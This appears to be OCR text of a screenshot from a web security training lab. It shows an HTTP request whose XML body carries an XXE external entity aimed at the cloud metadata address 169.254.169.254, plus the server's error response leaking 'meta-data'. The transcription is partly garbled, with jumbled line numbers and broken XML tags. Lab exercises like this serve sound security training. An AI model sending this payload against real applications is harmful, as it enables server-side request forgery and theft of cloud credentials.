 1 POST /product/stock HTTP/1.1
2 Host: acea1f111f651e618036b14a004800c2.web-security-academy.net
3 Connection: close
4 Content-Length: 182
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Content-Type: application/xml
9 Accept: */*
0 Origin: https://acea1f111f651e618036b14a004800c2.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: https://acea1f111f651e618036b14a004800c2.web-security-academy.net
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=Z6hdTWxbJVgc6vE03l9fq629PybPUwFj
8
9 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]><
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"